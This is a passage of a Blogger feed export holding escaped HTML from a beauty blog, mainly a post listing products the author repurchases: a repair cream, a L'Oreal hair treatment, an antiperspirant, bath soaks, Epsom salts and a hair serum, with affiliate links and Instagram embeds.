src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMyHFNT43G3C7lNErcHVlNxgwTJylbSm7ND_p-5sc--vJyuZ_GN53DZofQJk_cllzEJlxafT2P8MsKZtDS4_982eqYujlPK9eChgeqNlAWAZu-eP6KMxoJkWlfkhDBfX70mqHkyW1byCmGXRI2YvQ8bwMj_eyYGOKCq2Y53lEzM45_vJIRYQ6jLjCgOA\/w426-h640\/post%20swimming%20routine.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: inherit;\"\u003E* indicates products I \u003C\/span\u003Ereceived\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;from PR for review with no obligation for review. Some were gifts from Influsnster and mentioned in the post. Some links are affiliate links, I may make a small \u003C\/span\u003Ecommission\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;from sales made with them. I \u003C\/span\u003Eappreciate\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;your support of my blog.\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/3313292206366989990"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/3313292206366989990"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/2022\/07\/my-post-swimming-routine.html","title":"My Post Swimming Routine"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC5kUOxakn513Ncnl3EiNnSpRzPMRKPyPJEZsShk_ueIEKTV5ZRxKGPpySHIFL-h1yaEWK0rTCcBDePtnqJ2GeZUaXvIt1tuK0k_WEL3EoTTpSznhFu0J7GHpFugzGcwjH_ZBB1U1gF4JMYBvu0c7LwKUsSGiF3HPr7J9_WYFTgm2oxaFHXV2tywjwZw\/s72-w640-h536-c\/postswimming.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861.post-5493940439438087574"},"published":{"$t":"2022-04-05T05:58:00.004-07:00"},"updated":{"$t":"2023-01-01T16:36:17.101-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 minute"},{"scheme":"http://www.blogger.com/atom/ns#","term":"8 second wonder water"},{"scheme":"http://www.blogger.com/atom/ns#","term":"antiperspirant"},{"scheme":"http://www.blogger.com/atom/ns#","term":"aussie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"degree"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dr teals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"epsom salts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hair serum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"l'oreal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"perspirex"},{"scheme":"http://www.blogger.com/atom/ns#","term":"the ordinary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"things I repurchase"}],"title":{"type":"text","$t":"Products I Repurchase Everytime"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJ-H3I01Nx2Ib7DwfrYR2mQRU3ErhVz9wpBCFYWL7DlRpt1B-7gyRahAPk_-vAMW94Hg5q7_TkC9ekQFyug2PzMWZ8KMunyGskjVp1Arin-10GajZAL2kDBAQu8E3xEAxI0ZuPzODK8Yfu\/s1600\/1649092289811902-0.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJ-H3I01Nx2Ib7DwfrYR2mQRU3ErhVz9wpBCFYWL7DlRpt1B-7gyRahAPk_-vAMW94Hg5q7_TkC9ekQFyug2PzMWZ8KMunyGskjVp1Arin-10GajZAL2kDBAQu8E3xEAxI0ZuPzODK8Yfu\/s16000\/1649092289811902-0.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003EWhen it comes to beauty, skin care, hair care or body care, I often am trying out something new and different. I rarely am finishing up products or repurchasing. That being said there are some products I just repurchase and don't even think about because they are just such a part of my daily life. Today I thought I would talk about those products since I am always rebuying them.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/rstyle.me\/+yt3PG8pQIHtDOqow_BUEmQ\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003EULTRA REPAIR CREAM INTENSE HYDRATION\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvn7t41Z9I7U4vpQgW2Ge6kPPIr-Uz5DPhsxfQ36Fpkn2q7adbTyAobF9LE6nzOvLNwlyW8OlWstV9CfY2rKzcEp1J9zENHBT9DG8MWqkq2pw_k2HK3Buj9mJg5czJj8D8vOyO_Lv55gTz\/s1600\/1649162452289383-0.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvn7t41Z9I7U4vpQgW2Ge6kPPIr-Uz5DPhsxfQ36Fpkn2q7adbTyAobF9LE6nzOvLNwlyW8OlWstV9CfY2rKzcEp1J9zENHBT9DG8MWqkq2pw_k2HK3Buj9mJg5czJj8D8vOyO_Lv55gTz\/s16000\/1649162452289383-0.png\" \/\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EI love this cream, so much so that I pick up a few each and every Black Friday at Sephora.\u0026nbsp; Usually an 8 oz. tube costs $60, but on Black Friday it is $19.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EOther than the fantastic price, I pick this up because it is amazing. It is great for the face but also my extremely sensitive hands and arms. Working as a groomer my arms get inflamed, dry and cracked, almost every product can cause a flare-up, but not this.\u003C\/p\u003E\u003Cp\u003EI also got my sister in-law hooked on it (and both her parents) when she had a skin infection during the 2020 lockdown. It is just that good.\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/rstyle.me\/+Lr4hjDpeEblhpPc7Td9h-Q\" rel=\"nofollow\" target=\"_blank\"\u003EL'OREAL 8 SECOND WONDER WATER\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHrurTduHZP6KfKhgFdWpGf_bonD1lnarrixiGyTWf-DLxD-KecpolmeWX5dF-ZHWv62UAisC551LoqK_aFslyyo9UTRaM76hLRvXMDmcF49SjqA9T1LZi486TIStr36uLkiSTT4ZOZk_Y\/s1600\/1649092288196712-1.png\" style=\"font-size: medium; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHrurTduHZP6KfKhgFdWpGf_bonD1lnarrixiGyTWf-DLxD-KecpolmeWX5dF-ZHWv62UAisC551LoqK_aFslyyo9UTRaM76hLRvXMDmcF49SjqA9T1LZi486TIStr36uLkiSTT4ZOZk_Y\/s16000\/1649092288196712-1.png\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003EThis stuff is amazing!! I will never shut up about it. I first tried the\u0026nbsp;\u003Ca href=\"https:\/\/rstyle.me\/+J2N9DXu0KYj0sw6wdf9t0w\" rel=\"nofollow\" target=\"_blank\"\u003Eoriginal version\u003C\/a\u003E in February 2020 and stopped when I was stuck at home for 8 weeks, but quickly went back to it.\u003C\/p\u003E\u003Cp\u003EI love how no matter how damaged my hair it, it soothes it out and makes it feel amazing. Both the original and the Dream Lengths versions are identical but with different scents. I recommend picking one up next time it is on sale.\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/rstyle.me\/+gqImaWsCU4o_air2zvVi2Q\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EDEGREE WOMEN ULTRACLEAR ANTIPERSPIRANT DRY SPRAY\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNY8TYDYlWFIkqjpoRB3KdCzHS1mC8GFUOnbc81smQgovwEI5jybWOy9vlRS-AvD_srNFXl-vl0H816ZTuPtC5E0DhCLQHUWWNg5JGhDylHpi6ZXDrjuhFYC2wBu5M2M8RK5584SjwFcOx\/s1600\/1649092283377610-4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNY8TYDYlWFIkqjpoRB3KdCzHS1mC8GFUOnbc81smQgovwEI5jybWOy9vlRS-AvD_srNFXl-vl0H816ZTuPtC5E0DhCLQHUWWNg5JGhDylHpi6ZXDrjuhFYC2wBu5M2M8RK5584SjwFcOx\/s16000\/1649092283377610-4.png\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003EI prefer spray anti-perspirants and this one has been my go to for a few years now. I have one at work that me and other employees use (a great bonus of a spray is how hygienic it is in a share setting) and one at home. I don't generally have a preference when buying on scent or type with this one. There is a black and white one as well as some other general scents. I picked my last one up at the clearance section of my Shoppers because it had a dented in it, so that made me happy.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"ize: large;\"\u003EDr. Teal's Foam Bath and Bath Soaks\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Ccenter\u003E\n  \u003Cblockquote class=\"instagram-media\" data-instgrm-permalink=\"https:\/\/www.instagram.com\/p\/CTci62DrEzt\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" data-instgrm-version=\"14\" style=\"background: rgb(255, 255, 255); border-radius: 3px; border: 0px; box-shadow: rgba(0, 0, 0, 0.5) 0px 0px 1px 0px, rgba(0, 0, 0, 0.15) 0px 1px 10px 0px; margin: 1px; max-width: 540px; min-width: 326px; padding: 0px; width: calc(100% - 2px);\"\u003E\u003Cdiv style=\"padding: 16px;\"\u003E \u003Ca href=\"https:\/\/www.instagram.com\/p\/CTci62DrEzt\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\"background: rgb(255, 255, 255); line-height: 0; padding: 0px; text-align: center; text-decoration: none; width: 100%;\" target=\"_blank\"\u003E \u003Cdiv style=\"align-items: center; display: flex; flex-direction: row;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 19% 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: block; height: 50px; margin: 0px auto 12px; width: 50px;\"\u003E\u003Csvg height=\"50px\" version=\"1.1\" viewbox=\"0 0 60 60\" width=\"50px\" xmlns:xlink=\"https:\/\/www.w3.org\/1999\/xlink\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cg fill-rule=\"evenodd\" fill=\"none\" stroke-width=\"1\" stroke=\"none\"\u003E\u003Cg fill=\"#000000\" transform=\"translate(-511.000000, -20.000000)\"\u003E\u003Cg\u003E\u003Cpath d=\"M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631\"\u003E\u003C\/path\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\u003C\/div\u003E\u003Cdiv style=\"padding-top: 8px;\"\u003E \u003Cdiv style=\"color: #3897f0; font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;\"\u003EView this post on Instagram\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 12.5% 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"align-items: center; display: flex; flex-direction: row; margin-bottom: 14px;\"\u003E\u003Cdiv\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(0px) translateY(7px); width: 12.5px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; flex-grow: 0; height: 12.5px; margin-left: 2px; margin-right: 14px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(9px) translateY(-18px); width: 12.5px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: 8px;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"border-bottom: 2px solid transparent; border-left: 6px solid rgb(244, 244, 244); border-top: 2px solid transparent; height: 0px; transform: translateX(16px) translateY(-4px) rotate(30deg); width: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: auto;\"\u003E \u003Cdiv style=\"border-right: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); transform: translateY(16px); width: 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; flex-grow: 0; height: 12px; transform: translateY(-4px); width: 16px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"border-left: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); height: 0px; transform: translateY(-4px) translateX(8px); width: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/a\u003E\u003Cp style=\"color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0px; margin-top: 8px; overflow: hidden; padding: 8px 0px 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/p\/CTci62DrEzt\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\"color: #c9c8cd; font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;\" target=\"_blank\"\u003EA post shared by Jill Oliver-Fox - Blogger (@beautyvixenca)\u003C\/a\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" src=\"\/\/www.instagram.com\/embed.js\"\u003E\u003C\/script\u003E\n\u003C\/center\u003E\n\n\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EI love baths, that is no secret, so I love a great scented bath product. \u003Ca href=\"https:\/\/www.beautyvixen.ca\/search\/label\/dr%20teals\" rel=\"nofollow\" target=\"_blank\"\u003EDr. Teal's makes a lot of great products\u003C\/a\u003E and I have talked about many on this blog. I always go back for more. Which one I buy really depends on what I am feeling like at the time so I cannot say I always go for one scent or another. The Shea butter ones are great for hydrating the skin in the dry weather, the Melatonin one is great for relaxing. Any way I work it I am happy buying Dr. Teals salts or bath foam.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPure Standard Epsom Salts\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9_oPnFtpM4LTmuqfIMskv71XZ3iVy3ZImeo3SjGM08szQICH4yD0KyiEyZLK5bClfy9Rj0O8R5AXSC1sWNFXu2rFB3KsKdS4LlGSil4bicG2OWNC0sg0D7_qWlTkBFttcOQLHp-JMjwQO\/s1600\/1649092284932503-3.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9_oPnFtpM4LTmuqfIMskv71XZ3iVy3ZImeo3SjGM08szQICH4yD0KyiEyZLK5bClfy9Rj0O8R5AXSC1sWNFXu2rFB3KsKdS4LlGSil4bicG2OWNC0sg0D7_qWlTkBFttcOQLHp-JMjwQO\/s16000\/1649092284932503-3.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EWhile I love a nice scented bath, I go though Epsom salts super fast, like real fast, so I tend to supplement my salts with plain type to save a bit of money. The hubs is always noting when I am low and will grab me a new 5.5KG tub of salts from Costco.\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/rstyle.me\/+QpMv6Or4eMfWQ2MIJMXRqw\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cb\u003EThe Ordinary Multi-Peptide Serum for Hair Density\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\n\u003Ccenter\u003E\n  \u003Cblockquote class=\"instagram-media\" data-instgrm-permalink=\"https:\/\/www.instagram.com\/p\/CVAbIrkrKfb\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" data-instgrm-version=\"14\" style=\"background: rgb(255, 255, 255); border-radius: 3px; border: 0px; box-shadow: rgba(0, 0, 0, 0.5) 0px 0px 1px 0px, rgba(0, 0, 0, 0.15) 0px 1px 10px 0px; margin: 1px; max-width: 540px; min-width: 326px; padding: 0px; width: calc(100% - 2px);\"\u003E\u003Cdiv style=\"padding: 16px;\"\u003E \u003Ca href=\"https:\/\/www.instagram.com\/p\/CVAbIrkrKfb\/?utm_source=ig_embed\u0026amp;utm_campaign=loading\" style=\"background: rgb(255, 255, 255); line-height: 0; padding: 0px; text-align: center; text-decoration: none; width: 100%;\" target=\"_blank\"\u003E \u003Cdiv style=\"align-items: center; display: flex; flex-direction: row;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 19% 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"display: block; height: 50px; margin: 0px auto 12px; width: 50px;\"\u003E\u003Csvg height=\"50px\" version=\"1.1\" viewbox=\"0 0 60 60\" width=\"50px\" xmlns:xlink=\"https:\/\/www.w3.org\/1999\/xlink\" xmlns=\"https:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cg fill-rule=\"evenodd\" fill=\"none\" stroke-width=\"1\" stroke=\"none\"\u003E\u003Cg fill=\"#000000\" transform=\"translate(-511.000000, -20.000000)\"\u003E\u003Cg\u003E\u003Cpath d=\"M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631\"\u003E\u003C\/path\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\u003C\/div\u003E\u003Cdiv style=\"padding-top: 8px;\"\u003E \u003Cdiv style=\"color: #3897f0; font-family: Arial, sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;\"\u003EView this post on Instagram\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"padding: 12.5% 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"align-items: center; display: flex; flex-direction: row; margin-bottom: 14px;\"\u003E\u003Cdiv\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(0px) translateY(7px); width: 12.5px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; flex-grow: 0; height: 12.5px; margin-left: 2px; margin-right: 14px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; height: 12.5px; transform: translateX(9px) translateY(-18px); width: 12.5px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: 8px;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"border-bottom: 2px solid transparent; border-left: 6px solid rgb(244, 244, 244); border-top: 2px solid transparent; height: 0px; transform: translateX(16px) translateY(-4px) rotate(30deg); width: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: auto;\"\u003E \u003Cdiv style=\"border-right: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); transform: translateY(16px); width: 0px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; flex-grow: 0; height: 12px; transform: translateY(-4px); width: 16px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"border-left: 8px solid transparent; border-top: 8px solid rgb(244, 244, 244); height: 0px; transform: translateY(-4px) translateX(8px); width: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E \u003Cdiv style=\"display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;\"\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;\"\u003E\u003C\/div\u003E \u003Cdiv style=\"background-color: #f4f4f4; border-radius: 4px; 